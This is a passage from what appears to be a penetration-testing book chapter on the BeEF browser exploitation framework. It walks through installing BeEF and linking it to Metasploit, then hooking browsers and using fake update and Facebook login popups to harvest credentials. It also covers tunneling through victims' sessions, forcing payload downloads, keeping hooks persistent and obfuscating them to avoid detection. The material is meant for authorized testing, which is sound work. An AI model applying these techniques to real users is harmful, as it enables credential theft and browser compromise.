Program FilesandProgram Files (x86)directories. This may identify other applications that can be exploited to consolidate our hold on the client. - Taking photos using the compromised system’s webcam; these photos have a significant impact on reports.
- Conducting searches of the victim’s data files and stealing data that may contain authentication credentials (clipboard content and browser cookies) or other useful information.
- Implementing browser keystroke logging.
- Conducting network reconnaissance using ping sweeps and fingerprint network appliances and scanning for open ports.
- Launching attacks from the Metasploit framework.
- Using the tunneling proxy extension to attack the internal network using the security authority of the compromised web browser.
Because BeEF is written in Ruby, it supports multiple operating systems (Linux, Windows, and macOS). More importantly, it is easy to customize new modules in BeEF and extend its functionality.
Installing and configuring BeEF
BeEF is not installed by default in Kali distributions. It can be directly downloaded from https://github.com/beefproject/beef. This application can be installed in three simple steps:
- Run
sudo git clone https://github.com/beefproject/beefin the terminal - Change the folder with
cd beef - Install the dependencies and all relevant packages by running
sudo ./installfrom the terminal - Finally, run
sudo bundle installto install the relevant Ruby gems and packages
If testers receive any error messages during the BeEF installation (step 3), particularly relating to unmet dependencies such as libgcc-9-dev, it is recommended that they add the following repositories to the /etc/apt/sources.list file, then run sudo apt update, and finally, execute sudo ./install:
deb http://http.kali.org/kali kali-last-snapshot main non-free contrib
deb http://http.kali.org/kali kali-experimental main non-free contrib
deb-src http://http.kali.org/kali kali-rolling main non-free contrib
By default, BeEF is not integrated with the Metasploit framework. To integrate BeEF, you will need to perform the following steps:
- Edit the main configuration file located in the same folder where you downloaded/cloned BeEF and open
config.yamlwithsudoprivileges to edit the contents. The BeEF application will not launch if the username and password are not changed, so it is recommended that testers change the default credentials as the first step, as seen in Figure 7.35:
Figure 7.35: Changing the default credentials of the BeEF application
- Edit the file located at /
Beef/extensions/metasploit/config.yml. By default, everything is set to localhost (127.0.0.1). In case you’re running the Metasploit service over a LAN, you will need to edit thehost,callback_host, andos 'custom', pathlines to include your IP address and the location for the Metasploit framework. A correctly editedconfig.ymlfile is shown in Figure 7.36:
Figure 7.36: Configuring the BeEF extension with the Metasploit framework
- Start
msfconsole, and load themsgrpcmodule, as shown in Figure 7.37. Make sure that you include the password as well:
Figure 7.37: Allowing the MSGRPC service on the network IP with a custom password
- Start BeEF by using the following command from the same location where the application is downloaded:
sudo ./beef - Confirm startup by reviewing the messages generated during program launch. They should indicate that a successful connection with Metasploit occurred, which will be accompanied by an indication that Metasploit exploits have been loaded. A successful program launch is shown in Figure 7.38:

Figure 7.38: Successful launch of the BeEF application
When you restart BeEF, use the -x switch to reset the database.
In this example, the BeEF server is running on 10.10.10.12 and the hook URL (the one that we want the target to activate) is 10.10.10.12:3000/hook.js.
Most of the administration and management of BeEF is done via the web interface. To access the control panel, go to http://<IP Address>:3000/ui/panel.
Attackers should be taken to the following screenshot; the login credentials will be as entered in config.yaml:

Figure 7.39: Authenticating to the BeEF application
Understanding the BeEF browser
When the BeEF control panel is launched, it will present the Getting Started screen, featuring links to the online site as well as the demonstration pages that can be used to validate the various attacks. The BeEF control panel is shown in Figure 7.40:

Figure 7.40: BeEF browser following successful authentication
If you have hooked a victim, the interface will be divided into two panels:
- On the left-hand side of the panel, we have Hooked Browsers; the tester can see every connected browser listed with information about its host operating system, browser type, IP address, and installed plugins. Because BeEF sets a cookie to identify victims, it can refer to this information and maintain a consistent list of victims.
- The right-hand side of the panel is where all of the actions are initiated, and the results are obtained. In the Commands tab, we see a categorized repository of the different attack vectors that can be used against hooked browsers. This view will differ based on the type and version of each browser.
BeEF uses a color-coding scheme to characterize the commands on the basis of their usability against a particular target. The colors used are as follows:
- Green: This indicates that the command module works against the target and should be invisible to the victim.
- Orange: This indicates that the command module works against the target, but it may be detected by the victim.
- Gray: This indicates that the command module is not yet verified against the target.
- Red: This indicates that the command module does not work against the target. It can be used, but its success is not guaranteed, and its use may be detected by the target.
Take these indicators with a grain of salt, since variations in the client environment can make some commands ineffective or may cause other unintended results.
To start an attack or hook a victim, we need to get the user to click on the hook URL, which takes the form of <IP ADDRESS>:<PORT>/hook.js. This can be achieved using a variety of means, including:
- The original XSS vulnerabilities
- Man-in-the-middle attacks (especially the ones using BeEF Shank, an ARP spoofing tool that specifically targets intranet sites on internal networks)
- Social engineering attacks, including the BeEF web cloner and mass emailer, a custom hook point with iFrame impersonation, or the QR code generator
Once the browser has been hooked, it is referred to as a zombie. Select the IP address of the zombie from the Hooked Browsers panel on the left-hand side of the command interface and then refer to the available commands.
In the example shown in the following screenshot, there are several different attacks and management options available for the hooked browser. One of the easiest attack options to use is the social engineering Clippy attack.
When Clippy is selected from Module Tree under Commands, a specific Clippy panel is launched on the far right, as shown in the following screenshot. It allows you to adjust the image, the text delivered, and the executable that will be launched locally if the victim clicks on the supplied link.
By default, the custom text informs the victim that their browser is out of date, offers to update it for them, downloads an executable (non-malicious), and then thanks the user for performing the upgrade. All of these options can be changed by the tester:

Figure 7.41: BeEF Clippy module
When Clippy is executed, the victim will see a message, as shown in Figure 7.42, on their browser:

Figure 7.42: Victim browser with the BeEF module Clippy message
This can be a very effective social engineering attack. When testing with clients, we have had success rates (the client downloaded a non-malicious indicator file) of approximately 70 percent.
One of the more interesting attacks is pretty theft, which asks users for their username and password for popular sites. For example, the pretty theft option for Facebook can be configured by the tester, as shown in Figure 7.43:

Figure 7.43: Pretty theft module for fake Facebook popup
When the attack is executed, the victim is presented with a popup that appears to be legitimate, as shown in Figure 7.44:

Figure 7.44: Victim’s browser with a fake Facebook session timeout
In BeEF, the tester reviews the history log for the attack and can derive the username and password from the data field in the Command results column, as shown in Figure 7.45:

Figure 7.45: BeEF module pretty theft capturing the data entered by the victim
Another attack that can be quickly launched is old-fashioned phishing; once the browser is hooked to BeEF, it’s fairly simple to redirect the users to an attacker-controlled website.
Using BeEF as a tunneling proxy
Tunneling is the process of encapsulating a payload protocol inside a delivery protocol, such as IP. Using tunneling, you can transmit incompatible protocols across a network, or you can bypass firewalls that are configured to block a particular protocol. BeEF can be configured to act as a tunneling proxy that mimics a reverse HTTP proxy—the browser session becomes the tunnel, and the hooked browser is the exit point. This configuration is extremely useful when an internal network has been compromised because the tunneling proxy can be used to do the following:
- Browse authenticated sites in the security context (client-side SSL certificates, authentication cookies, NTLM hashes, and so on) of the victim’s browser
- Spider the hooked domain using the security context of the victim’s browser
- Facilitate the use of tools such as SQL injection
To use the tunneling proxy, select the hooked browser that you wish to target and right-click on its IP address. In the pop-up box, as shown in Figure 7.46, select the Use as Proxy option:

Figure 7.46: Activating a man-in-the-browser attack through proxy
Configure a browser to use the BeEF tunneling proxy as an HTTP proxy. By default, the address of the proxy is 127.0.0.1, and the port is 6789. Attackers can utilize the Forge Request and force the user to download payloads or ransomware from the attacker-controlled websites, as shown in Figure 7.47:

Figure 7.47: Forcing the victim to download content from remote sites
If you visit a targeted website using the browser configured as the HTTP proxy, all raw request/response pairs will be stored in the BeEF database, which can be analyzed by navigating to Rider | History. An excerpt of the log is shown in Figure 7.48:

Figure 7.48: Logs of the forge HTTP request submitted on behalf of the victim
Once an attack has been completed, there are some mechanisms to ensure that a persistent connection is retained, including the following:
- Confirm close: This is a module that presents the victim with a Confirm Navigation - are you sure you want to leave this page? popup when they try to close a tab. If the user elects to leave this page, it will not be effective, and the Confirm Navigation popup will continue to present itself.
- Pop-under module: This is configured to autorun in
config.yaml. This module attempts to open a small pop-under window to keep the browser hooked if the victim closes the main browser tab. This may be blocked by pop-up blockers. - iFrame keylogger: This facilitates rewrites of all of the links on a web page to an iFrame overlay that is 100 percent of the height and width of the original. For maximum effectiveness, it should be attached to a JavaScript keylogger. Ideally, you would load the login page of the hooked domain.
- Man-in-the-browser: This module ensures that whenever the victim clicks on any link, the next page will be hooked as well. The only way to avoid this behavior is to type a new address in the address bar.
Finally, although BeEF provides an excellent series of modules to perform the reconnaissance, as well as the exploit and post-exploit phases of the kill chain, known default activities of BeEF (/hook.js and server headers) are being used to detect attacks, reducing its effectiveness.
Testers will have to obfuscate their attacks using techniques such as Base64 encoding, whitespace encoding, randomizing variables, and removing comments to ensure full effectiveness in the future.
Summary
In this chapter, we examined web apps and the user authorization services they provide from the perspective of an attacker. We applied the kill chain perspective to web applications and their services in order to understand the correct application of reconnaissance and vulnerability scanning.
Several different techniques were presented; we focused on the hacker’s mindset while attacking a web application and looked at the methodology used when penetration testing a web application. We learned how client-side proxies can be used to perform various attacks, looked at tools to perform brute-forcing on websites, and covered OS-level commands through web applications. We completed the chapter with an examination of a web shell specific to web services.
In Chapter 8, Cloud Security Exploitation, we will learn how to identify and attack misconfigured cloud services that allow users to access resources, and how to escalate privileges to achieve the objective.